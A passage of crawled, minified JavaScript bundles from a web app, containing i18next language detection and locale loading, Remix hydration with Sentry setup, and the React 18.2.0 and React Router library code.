t;if(e.lookupCookie&&typeof document<"u"){var n=rt.read(e.lookupCookie);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupCookie&&typeof document<"u"&&rt.create(t.lookupCookie,e,t.cookieMinutes,t.cookieDomain,t.cookieOptions)}},Qt={name:"querystring",lookup:function(e){var t;if(typeof window<"u"){var n=window.location.search;!window.location.search&&window.location.hash&&window.location.hash.indexOf("?")>-1&&(n=window.location.hash.substring(window.location.hash.indexOf("?")));for(var i=n.substring(1),s=i.split("&"),o=0;o<s.length;o++){var u=s[o].indexOf("=");if(u>0){var a=s[o].substring(0,u);a===e.lookupQuerystring&&(t=s[o].substring(u+1))}}}return t}},W=null,it=function(){if(W!==null)return W;try{W=window!=="undefined"&&window.localStorage!==null;var e="i18next.translate.boo";window.localStorage.setItem(e,"foo"),window.localStorage.removeItem(e)}catch{W=!1}return W},Zt={name:"localStorage",lookup:function(e){var t;if(e.lookupLocalStorage&&it()){var n=window.localStorage.getItem(e.lookupLocalStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupLocalStorage&&it()&&window.localStorage.setItem(t.lookupLocalStorage,e)}},G=null,st=function(){if(G!==null)return G;try{G=window!=="undefined"&&window.sessionStorage!==null;var e="i18next.translate.boo";window.sessionStorage.setItem(e,"foo"),window.sessionStorage.removeItem(e)}catch{G=!1}return G},en={name:"sessionStorage",lookup:function(e){var t;if(e.lookupSessionStorage&&st()){var n=window.sessionStorage.getItem(e.lookupSessionStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupSessionStorage&&st()&&window.sessionStorage.setItem(t.lookupSessionStorage,e)}},tn={name:"navigator",lookup:function(e){var t=[];if(typeof navigator<"u"){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)t.push(navigator.languages[n]);navigator.userLanguage&&t.push(navigator.userLanguage),navigator.language&&t.push(navigator.language)}return t.length>0?t:void 0}},nn={name:"htmlTag",lookup:function(e){var t,n=e.htmlTag||(typeof document<"u"?document.documentElement:null);return n&&typeof n.getAttribute=="function"&&(t=n.getAttribute("lang")),t}},rn={name:"path",lookup:function(e){var t;if(typeof window<"u"){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if(typeof e.lookupFromPathIndex=="number"){if(typeof n[e.lookupFromPathIndex]!="string")return;t=n[e.lookupFromPathIndex].replace("/","")}else t=n[0].replace("/","")}return t}},sn={name:"subdomain",lookup:function(e){var t=typeof e.lookupFromSubdomainIndex=="number"?e.lookupFromSubdomainIndex+1:1,n=typeof window<"u"&&window.location&&window.location.hostname&&window.location.hostname.match(/^(\w{2,5})\.(([a-z0-9-]{1,63}\.[a-z]{2,6})|localhost)/i);if(n)return n[t]}};function on(){return{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}}var Le=function(){function r(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};Se(this,r),this.type="languageDetector",this.detectors={},this.init(e,t)}return Oe(r,[{key:"init",value:function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=t,this.options=Wt(n,this.options||{},on()),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=i,this.addDetector(Yt),this.addDetector(Qt),this.addDetector(Zt),this.addDetector(en),this.addDetector(tn),this.addDetector(nn),this.addDetector(rn),this.addDetector(sn)}},{key:"addDetector",value:function(t){this.detectors[t.name]=t}},{key:"detect",value:function(t){var n=this;t||(t=this.options.order);var i=[];return t.forEach(function(s){if(n.detectors[s]){var o=n.detectors[s].lookup(n.options);o&&typeof o=="string"&&(o=[o]),o&&(i=i.concat(o))}}),this.services.languageUtils.getBestMatchFromCodes?i:i.length>0?i[0]:null}},{key:"cacheUserLanguage",value:function(t,n){var i=this;n||(n=this.options.caches),n&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(t)>-1||n.forEach(function(s){i.detectors[s]&&i.detectors[s].cacheUserLanguage(t,i.options)}))}}]),r}();Le.type="languageDetector";function Pe(r){return Pe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Pe(r)}var at=[],an=at.forEach,un=at.slice;function Y(r){return an.call(un.call(arguments,1),function(e){if(e)for(var t in e)r[t]===void 0&&(r[t]=e[t])}),r}function Re(){return typeof XMLHttpRequest=="function"||(typeof XMLHttpRequest>"u"?"undefined":Pe(XMLHttpRequest))==="object"}function ln(r){return!!r&&typeof r.then=="function"}function ut(r){return ln(r)?r:Promise.resolve(r)}var fe=J(ht(),1);function le(r){return le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},le(r)}var D;typeof fetch=="function"&&(typeof globalThis<"u"&&globalThis.fetch?D=globalThis.fetch:typeof window<"u"&&window.fetch?D=window.fetch:D=fetch);var Z;Re()&&(typeof globalThis<"u"&&globalThis.XMLHttpRequest?Z=globalThis.XMLHttpRequest:typeof window<"u"&&window.XMLHttpRequest&&(Z=window.XMLHttpRequest));var ce;typeof ActiveXObject=="function"&&(typeof globalThis<"u"&&globalThis.ActiveXObject?ce=globalThis.ActiveXObject:typeof window<"u"&&window.ActiveXObject&&(ce=window.ActiveXObject));!D&&fe&&!Z&&!ce&&(D=fe.default||fe);typeof D!="function"&&(D=void 0);var Ce=function(e,t){if(t&&le(t)==="object"){var n="";for(var i in t)n+="&"+encodeURIComponent(i)+"="+encodeURIComponent(t[i]);if(!n)return e;e=e+(e.indexOf("?")!==-1?"&":"?")+n.slice(1)}return e},pt=function(e,t,n){D(e,t).then(function(i){if(!i.ok)return n(i.statusText||"Error",{status:i.status});i.text().then(function(s){n(null,{status:i.status,data:s})}).catch(n)}).catch(n)},gt=!1,fn=function(e,t,n,i){e.queryStringParams&&(t=Ce(t,e.queryStringParams));var s=Y({},typeof e.customHeaders=="function"?e.customHeaders():e.customHeaders);n&&(s["Content-Type"]="application/json");var o=typeof e.requestOptions=="function"?e.requestOptions(n):e.requestOptions,u=Y({method:n?"POST":"GET",body:n?e.stringify(n):void 0,headers:s},gt?{}:o);try{pt(t,u,i)}catch(a){if(!o||Object.keys(o).length===0||!a.message||a.message.indexOf("not implemented")<0)return i(a);try{Object.keys(o).forEach(function(c){delete u[c]}),pt(t,u,i),gt=!0}catch(c){i(c)}}},cn=function(e,t,n,i){n&&le(n)==="object"&&(n=Ce("",n).slice(1)),e.queryStringParams&&(t=Ce(t,e.queryStringParams));try{var s;Z?s=new Z:s=new ce("MSXML2.XMLHTTP.3.0"),s.open(n?"POST":"GET",t,1),e.crossDomain||s.setRequestHeader("X-Requested-With","XMLHttpRequest"),s.withCredentials=!!e.withCredentials,n&&s.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),s.overrideMimeType&&s.overrideMimeType("application/json");var o=e.customHeaders;if(o=typeof o=="function"?o():o,o)for(var u in o)s.setRequestHeader(u,o[u]);s.onreadystatechange=function(){s.readyState>3&&i(s.status>=400?s.statusText:null,{status:s.status,data:s.responseText})},s.send(n)}catch(a){console&&console.log(a)}},dn=function(e,t,n,i){if(typeof n=="function"&&(i=n,n=void 0),i=i||function(){},D&&t.indexOf("file:")!==0)return fn(e,t,n,i);if(Re()||typeof ActiveXObject=="function")return cn(e,t,n,i);i(new Error("No fetch and no xhr implementation found!"))},mt=dn;function ee(r){return ee=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ee(r)}function hn(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function yt(r,e){for(var t=0;t<e.length;t++){var n=e[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(r,bt(n.key),n)}}function pn(r,e,t){return e&&yt(r.prototype,e),t&&yt(r,t),Object.defineProperty(r,"prototype",{writable:!1}),r}function gn(r,e,t){return e=bt(e),e in r?Object.defineProperty(r,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):r[e]=t,r}function bt(r){var e=mn(r,"string");return ee(e)==="symbol"?e:String(e)}function mn(r,e){if(ee(r)!=="object"||r===null)return r;var t=r[Symbol.toPrimitive];if(t!==void 0){var n=t.call(r,e||"default");if(ee(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}var yn=function(){return{loadPath:"/locales/{{lng}}/{{ns}}.json",addPath:"/locales/add/{{lng}}/{{ns}}",allowMultiLoading:!1,parse:function(t){return JSON.parse(t)},stringify:JSON.stringify,parsePayload:function(t,n,i){return gn({},n,i||"")},request:mt,reloadInterval:typeof window<"u"?!1:60*60*1e3,customHeaders:{},queryStringParams:{},crossDomain:!1,withCredentials:!1,overrideMimeType:!1,requestOptions:{mode:"cors",credentials:"same-origin",cache:"default"}}},vt=function(){function r(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};hn(this,r),this.services=e,this.options=t,this.allOptions=n,this.type="backend",this.init(e,t,n)}return pn(r,[{key:"init",value:function(t){var n=this,i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=t,this.options=Y(i,this.options||{},yn()),this.allOptions=s,this.services&&this.options.reloadInterval&&setInterval(function(){return n.reload()},this.options.reloadInterval)}},{key:"readMulti",value:function(t,n,i){this._readAny(t,t,n,n,i)}},{key:"read",value:function(t,n,i){this._readAny([t],t,[n],n,i)}},{key:"_readAny",value:function(t,n,i,s,o){var u=this,a=this.options.loadPath;typeof this.options.loadPath=="function"&&(a=this.options.loadPath(t,i)),a=ut(a),a.then(function(c){if(!c)return o(null,{});var d=u.services.interpolator.interpolate(c,{lng:t.join("+"),ns:i.join("+")});u.loadUrl(d,o,n,s)})}},{key:"loadUrl",value:function(t,n,i,s){var o=this;this.options.request(this.options,t,void 0,function(u,a){if(a&&(a.status>=500&&a.status<600||!a.status))return n("failed loading "+t+"; status code: "+a.status,!0);if(a&&a.status>=400&&a.status<500)return n("failed loading "+t+"; status code: "+a.status,!1);if(!a&&u&&u.message&&u.message.indexOf("Failed to fetch")>-1)return n("failed loading "+t+": "+u.message,!0);if(u)return n(u,!1);var c,d;try{typeof a.data=="string"?c=o.options.parse(a.data,i,s):c=a.data}catch{d="failed parsing "+t+" to json"}if(d)return n(d,!1);n(null,c)})}},{key:"create",value:function(t,n,i,s,o){var u=this;if(this.options.addPath){typeof t=="string"&&(t=[t]);var a=this.options.parsePayload(n,i,s),c=0,d=[],p=[];t.forEach(function(f){var m=u.options.addPath;typeof u.options.addPath=="function"&&(m=u.options.addPath(f,n));var g=u.services.interpolator.interpolate(m,{lng:f,ns:n});u.options.request(u.options,g,a,function(S,w){c+=1,d.push(S),p.push(w),c===t.length&&typeof o=="function"&&o(d,p)})})}}},{key:"reload",value:function(){var t=this,n=this.services,i=n.backendConnector,s=n.languageUtils,o=n.logger,u=i.language;if(!(u&&u.toLowerCase()==="cimode")){var a=[],c=function(p){var f=s.toResolveHierarchy(p);f.forEach(function(m){a.indexOf(m)<0&&a.push(m)})};c(u),this.allOptions.preload&&this.allOptions.preload.forEach(function(d){return c(d)}),a.forEach(function(d){t.allOptions.ns.forEach(function(p){i.read(d,p,"read",null,null,function(f,m){f&&o.warn("loading namespace ".concat(p," for language ").concat(d," failed"),f),!f&&m&&o.log("loaded namespace ".concat(p," for language ").concat(d),m),i.loaded("".concat(d,"|").concat(p),f,m)})})})}}}]),r}();vt.type="backend";var St=vt;function wt(){return[...new Set(Object.values(window.__remixRouteModules).filter(e=>{var t;return((t=e.handle)===null||t===void 0?void 0:t.i18n)!==void 0}).flatMap(e=>e.handle.i18n))]}var Ee=J(Ue());R.use(Ie).use(Le).use(St).init({...et,ns:wt(),backend:{loadPath:Ze},detection:{order:["htmlTag"],caches:[]}}).then(()=>(0,xt.hydrateRoot)(document,(0,Ee.jsx)(De,{i18n:R,children:(0,Ee.jsx)(je,{})})));He({dsn:CLIENT_ENV.SENTRY_DSN,tracesSampleRate:1,integrations:[new Be({routingInstrumentation:Me(Ot.useEffect,Fe,$e)})]});


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-7g6jke4n.js
body_size: 36584
content:
import{b as mr,c as ut,e as ee}from"/build/_shared/chunk-2TWE7TSA.js";var Pn=ut(I=>{"use strict";var ct=Symbol.for("react.element"),Ro=Symbol.for("react.portal"),Eo=Symbol.for("react.fragment"),wo=Symbol.for("react.strict_mode"),xo=Symbol.for("react.profiler"),bo=Symbol.for("react.provider"),So=Symbol.for("react.context"),_o=Symbol.for("react.forward_ref"),No=Symbol.for("react.suspense"),Do=Symbol.for("react.memo"),Co=Symbol.for("react.lazy"),Rn=Symbol.iterator;function Po(e){return e===null||typeof e!="object"?null:(e=Rn&&e[Rn]||e["@@iterator"],typeof e=="function"?e:null)}var xn={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},bn=Object.assign,Sn={};function ze(e,t,r){this.props=e,this.context=t,this.refs=Sn,this.updater=r||xn}ze.prototype.isReactComponent={};ze.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};ze.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function _n(){}_n.prototype=ze.prototype;function gr(e,t,r){this.props=e,this.context=t,this.refs=Sn,this.updater=r||xn}var vr=gr.prototype=new _n;vr.constructor=gr;bn(vr,ze.prototype);vr.isPureReactComponent=!0;var En=Array.isArray,Nn=Object.prototype.hasOwnProperty,Rr={current:null},Dn={key:!0,ref:!0,__self:!0,__source:!0};function Cn(e,t,r){var n,a={},o=null,i=null;if(t!=null)for(n in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(o=""+t.key),t)Nn.call(t,n)&&!Dn.hasOwnProperty(n)&&(a[n]=t[n]);var s=arguments.length-2;if(s===1)a.children=r;else if(1<s){for(var l=Array(s),u=0;u<s;u++)l[u]=arguments[u+2];a.children=l}if(e&&e.defaultProps)for(n in s=e.defaultProps,s)a[n]===void 0&&(a[n]=s[n]);return{$$typeof:ct,type:e,key:o,ref:i,props:a,_owner:Rr.current}}function Lo(e,t){return{$$typeof:ct,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Er(e){return typeof e=="object"&&e!==null&&e.$$typeof===ct}function Oo(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(r){return t[r]})}var wn=/\/+/g;function yr(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Oo(""+e.key):t.toString(36)}function Ft(e,t,r,n,a){var o=typeof e;(o==="undefined"||o==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(o){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case ct:case Ro:i=!0}}if(i)return i=e,a=a(i),e=n===""?"."+yr(i,0):n,En(a)?(r="",e!=null&&(r=e.replace(wn,"$&/")+"/"),Ft(a,t,r,"",function(u){return u})):a!=null&&(Er(a)&&(a=Lo(a,r+(!a.key||i&&i.key===a.key?"":(""+a.key).replace(wn,"$&/")+"/")+e)),t.push(a)),1;if(i=0,n=n===""?".":n+":",En(e))for(var s=0;s<e.length;s++){o=e[s];var l=n+yr(o,s);i+=Ft(o,t,r,l,a)}else if(l=Po(e),typeof l=="function")for(e=l.call(e),s=0;!(o=e.next()).done;)o=o.value,l=n+yr(o,s++),i+=Ft(o,t,r,l,a);else if(o==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function At(e,t,r){if(e==null)return e;var n=[],a=0;return Ft(e,n,"","",function(o){return t.call(r,o,a++)}),n}function Ao(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(r){(e._status===0||e._status===-1)&&(e._status=1,e._result=r)},function(r){(e._status===0||e._status===-1)&&(e._status=2,e._result=r)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var ne={current:null},Mt={transition:null},Fo={ReactCurrentDispatcher:ne,ReactCurrentBatchConfig:Mt,ReactCurrentOwner:Rr};I.Children={map:At,forEach:function(e,t,r){At(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return At(e,function(){t++}),t},toArray:function(e){return At(e,function(t){return t})||[]},only:function(e){if(!Er(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};I.Component=ze;I.Fragment=Eo;I.Profiler=xo;I.PureComponent=gr;I.StrictMode=wo;I.Suspense=No;I.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Fo;I.cloneElement=function(e,t,r){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var n=bn({},e.props),a=e.key,o=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(o=t.ref,i=Rr.current),t.key!==void 0&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(l in t)Nn.call(t,l)&&!Dn.hasOwnProperty(l)&&(n[l]=t[l]===void 0&&s!==void 0?s[l]:t[l])}var l=arguments.length-2;if(l===1)n.children=r;else if(1<l){s=Array(l);for(var u=0;u<l;u++)s[u]=arguments[u+2];n.children=s}return{$$typeof:ct,type:e.type,key:a,ref:o,props:n,_owner:i}};I.createContext=function(e){return e={$$typeof:So,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:bo,_context:e},e.Consumer=e};I.createElement=Cn;I.createFactory=function(e){var t=Cn.bind(null,e);return t.type=e,t};I.createRef=function(){return{current:null}};I.forwardRef=function(e){return{$$typeof:_o,render:e}};I.isValidElement=Er;I.lazy=function(e){return{$$typeof:Co,_payload:{_status:-1,_result:e},_init:Ao}};I.memo=function(e,t){return{$$typeof:Do,type:e,compare:t===void 0?null:t}};I.startTransition=function(e){var t=Mt.transition;Mt.transition={};try{e()}finally{Mt.transition=t}};I.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")};I.useCallback=function(e,t){return ne.current.useCallback(e,t)};I.useContext=function(e){return ne.current.useContext(e)};I.useDebugValue=function(){};I.useDeferredValue=function(e){return ne.current.useDeferredValue(e)};I.useEffect=function(e,t){return ne.current.useEffect(e,t)};I.useId=function(){return ne.current.useId()};I.useImperativeHandle=function(e,t,r){return ne.current.useImperativeHandle(e,t,r)};I.useInsertionEffect=function(e,t){return ne.current.useInsertionEffect(e,t)};I.useLayoutEffect=function(e,t){return ne.current.useLayoutEffect(e,t)};I.useMemo=function(e,t){return ne.current.useMemo(e,t)};I.useReducer=function(e,t,r){return ne.current.useReducer(e,t,r)};I.useRef=function(e){return ne.current.useRef(e)};I.useState=function(e){return ne.current.useState(e)};I.useSyncExternalStore=function(e,t,r){return ne.current.useSyncExternalStore(e,t,r)};I.useTransition=function(){return ne.current.useTransition()};I.version="18.2.0"});var q=ut((ul,Ln)=>{"use strict";Ln.exports=Pn()});var Un=ut((Sl,kn)=>{kn.exports={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}});function H(){return H=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},H.apply(this,arguments)}function ra(e){e===void 0&&(e={});function t(n,a){let{pathname:o,search:i,hash:s}=n.location;return vt("",{pathname:o,search:i,hash:s},a.state&&a.state.usr||null,a.state&&a.state.key||"default")}function r(n,a){return typeof a=="string"?a:he(a)}return Yo(t,r,null,e)}function C(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Ye(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Xo(){return Math.random().toString(36).substr(2,8)}function Vn(e,t){return{usr:e.state,key:e.key,idx:t}}function vt(e,t,r,n){return r===void 0&&(r=null),H({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?ae(t):t,{state:r,key:t&&t.key||n||Xo()})}function he(e){let{pathname:t="/",search:r="",hash:n=""}=e;return r&&r!=="?"&&(t+=r.charAt(0)==="?"?r:"?"+r),n&&n!=="#"&&(t+=n.charAt(0)==="#"?n:"#"+n),t}function ae(e){let t={};if(e){let r=e.indexOf("#");r>=0&&(t.hash=e.substr(r),e=e.substr(0,r));let n=e.indexOf("?");n>=0&&(t.search=e.substr(n),e=e.substr(0,n)),e&&(t.pathname=e)}return t}function Yo(e,t,r,n){n===void 0&&(n={});let{window:a=document.defaultView,v5Compat:o=!1}=n,i=a.history,s=z.Pop,l=null,u=c();u==null&&(u=0,i.replaceState(H({},i.state,{idx:u}),""));function c(){return(i.state||{idx:null}).idx}function h(){s=z.Pop;let v=c(),b=v==null?null:v-u;u=v,l&&l({action:s,location:R.location,delta:b})}function y(v,b){s=z.Push;let M=vt(R.location,v,b);r&&r(M,v),u=c()+1;let _=Vn(M,u),d=R.createHref(M);try{i.pushState(_,"",d)}catch(N){if(N instanceof DOMException&&N.name==="DataCloneError")throw N;a.location.assign(d)}o&&l&&l({action:s,location:R.location,delta:1})}function x(v,b){s=z.Replace;let M=vt(R.location,v,b);r&&r(M,v),u=c();let _=Vn(M,u),d=R.createHref(M);i.replaceState(_,"",d),o&&l&&l({action:s,location:R.location,delta:0})}function E(v){let b=a.location.origin!=="null"?a.location.origin:a.location.href,M=typeof v=="string"?v:he(v);return C(b,"No window.location.(origin|href) available to create URL for href: "+M),new URL(M,b)}let R={get action(){return s},get location(){return e(a,i)},listen(v){if(l)throw new Error("A history only accepts one active listener");return a.addEventListener(Hn,h),l=v,()=>{a.removeEventListener(Hn,h),l=null}},createHref(v){return t(a,v)},createURL:E,encodeLocation(v){let b=E(v);return{pathname:b.pathname,search:b.search,hash:b.hash}},push:y,replace:x,go(v){return i.go(v)}};return R}function qo(e){return e.index===!0}function Cr(e,t,r,n){return r===void 0&&(r=[]),n===void 0&&(n={}),e.map((a,o)=>{let i=[...r,o],s=typeof a.id=="string"?a.id:i.join("-");if(C(a.index!==!0||!a.children,"Cannot specify children on an index route"),C(!n[s],'Found a route id collision on id "'+s+`".  Route id's must be globally unique within Data Router usages`),qo(a)){let l=H({},a,t(a),{id:s});return n[s]=l,l}else{let l=H({},a,t(a),{id:s,children:void 0});return n[s]=l,a.children&&(l.children=Cr(a.children,t,i,n)),l}})}function ie(e,t,r){r===void 0&&(r="/");let n=typeof t=="string"?ae(t):t,a=ve(n.pathname||"/",r);if(a==null)return null;let o=na(e);Qo(o);let i=null;for(let s=0;i==null&&s<o.length;++s)i=si(o[s],ui(a));return i}function Ar(e,t){let{route:r,pathname:n,params:a}=e;return{id:r.id,pathname:n,params:a,data:t[r.id],handle:r.handle}}function na(e,t,r,n){t===void 0&&(t=[]),r===void 0&&(r=[]),n===void 0&&(n="");let a=(o,i,s)=>{let l={relativePath:s===void 0?o.path||"":s,caseSensitive:o.caseSensitive===!0,childrenIndex:i,route:o};l.relativePath.startsWith("/")&&(C(l.relativePath.startsWith(n),'Absolute route path "'+l.relativePath+'" nested under path '+('"'+n+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),l.relativePath=l.relativePath.slice(n.length));let u=fe([n,l.relativePath]),c=r.concat(l);o.children&&o.children.length>0&&(C(o.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),na(o.children,t,c,u)),!(o.path==null&&!o.index)&&t.push({path:u,score:oi(u,o.index),routesMeta:c})};return e.forEach((o,i)=>{var s;if(o.path===""||!((s=o.path)!=null&&s.includes("?")))a(o,i);else for(let l of aa(o.path))a(o,i,l)}),t}function aa(e){let t=e.split("/");if(t.length===0)return[];let[r,...n]=t,a=r.endsWith("?"),o=r.replace(/\?$/,"");if(n.length===0)return a?[o,""]:[o];let i=aa(n.join("/")),s=[];return s.push(...i.map(l=>l===""?o:[o,l].join("/"))),a&&s.push(...i),s.map(l=>e.startsWith("/")&&l===""?"/":l)}function Qo(e){e.sort((t,r)=>t.score!==r.score?r.score-t.score:ii(t.routesMeta.map(n=>n.childrenIndex),r.routesMeta.map(n=>n.childrenIndex)))}function oi(e,t){let r=e.split("/"),n=r.length;return r.some(zn)&&(n+=ai),t&&(n+=ti),r.filter(a=>!zn(a)).reduce((a,o)=>a+(Zo.test(o)?ei:o===""?ri:ni),n)}function ii(e,t){return e.length===t.length&&e.slice(0,-1).every((n,a)=>n===t[a])?e[e.length-1]-t[t.length-1]:0}function si(e,t){let{routesMeta:r}=e,n={},a="/",o=[];for(let i=0;i<r.length;++i){let s=r[i],l=i===r.length-1,u=a==="/"?t:t.slice(a.length)||"/",c=Rt({path:s.relativePath,caseSensitive:s.caseSensitive,end:l},u);if(!c)return null;Object.assign(n,c.params);let h=s.route;o.push({params:n,pathname:fe([a,c.pathname]),pathnameBase:fi(fe([a,c.pathnameBase])),route:h}),c.pathnameBase!=="/"&&(a=fe([a,c.pathnameBase]))}return o}function Rt(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[r,n]=li(e.path,e.caseSensitive,e.end),a=t.match(r);if(!a)return null;let o=a[0],i=o.replace(/(.)\/+$/,"$1"),s=a.slice(1);return{params:n.reduce((u,c,h)=>{if(c==="*"){let y=s[h]||"";i=o.slice(0,o.length-y.length).replace(/(.)\/+$/,"$1")}return u[c]=ci(s[h]||"",c),u},{}),pathname:o,pathnameBase:i,pattern:e}}function li(e,t,r){t===void 0&&(t=!1),r===void 0&&(r=!0),Ye(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let n=[],a="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^$?{}|()[\]]/g,"\\$&").replace(/\/:(\w+)/g,(i,s)=>(n.push(s),"/([^\\/]+)"));return e.endsWith("*")?(n.push("*"),a+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):r?a+="\\/*$":e!==""&&e!=="/"&&(a+="(?:(?=\\/|$))"),[new RegExp(a,t?void 0:"i"),n]}function ui(e){try{return decodeURI(e)}catch(t){return Ye(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function ci(e,t){try{return decodeURIComponent(e)}catch(r){return Ye(!1,'The value for the URL param "'+t+'" will not be decoded because'+(' the string "'+e+'" is a malformed URL segment. This is probably')+(" due to a bad percent encoding ("+r+").")),e}}function ve(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let r=t.endsWith("/")?t.length-1:t.length,n=e.charAt(r);return n&&n!=="/"?null:e.slice(r)||"/"}function $t(e,t){t===void 0&&(t="/");let{pathname:r,search:n="",hash:a=""}=typeof e=="string"?ae(e):e;return{pathname:r?r.startsWith("/")?r:di(r,t):t,search:hi(n),hash:pi(a)}}function di(e,t){let r=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(a=>{a===".."?r.length>1&&r.pop():a!=="."&&r.push(a)}),r.length>1?r.join("/"):"/"}function _r(e,t,r,n){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(n)+"].  Please separate it out to the ")+("`to."+r+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function Et(e){return e.filter((t,r)=>r===0||t.route.path&&t.route.path.length>0)}function Bt(e,t,r,n){n===void 0&&(n=!1);let a;typeof e=="string"?a=ae(e):(a=H({},e),C(!a.pathname||!a.pathname.includes("?"),_r("?","pathname","search",a)),C(!a.pathname||!a.pathname.includes("#"),_r("#","pathname","hash",a)),C(!a.search||!a.search.includes("#"),_r("#","search","hash",a)));let o=e===""||a.pathname==="",i=o?"/":a.pathname,s;if(n||i==null)s=r;else{let h=t.length-1;if(i.startsWith("..")){let y=i.split("/");for(;y[0]==="..";)y.shift(),h-=1;a.pathname=y.join("/")}s=h>=0?t[h]:"/"}let l=$t(a,s),u=i&&i!=="/"&&i.endsWith("/"),c=(o||i===".")&&r.endsWith("/");return!l.pathname.endsWith("/")&&(u||c)&&(l.pathname+="/"),l}function mi(e){return e instanceof Promise&&e._tracked===!0}function yi(e){if(!mi(e))return e;if(e._error)throw e._error;return e._data}function Pe(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}function Fr(e){let t=e.window?e.window:typeof window<"u"?window:void 0,r=typeof t<"u"&&typeof t.document<"u"&&typeof t.document.createElement<"u",n=!r;C(e.routes.length>0,"You must provide a non-empty routes array to createRouter");let a;if(e.mapRouteProperties)a=e.mapRouteProperties;else if(e.detectErrorBoundary){let f=e.detectErrorBoundary;a=p=>({hasErrorBoundary:f(p)})}else 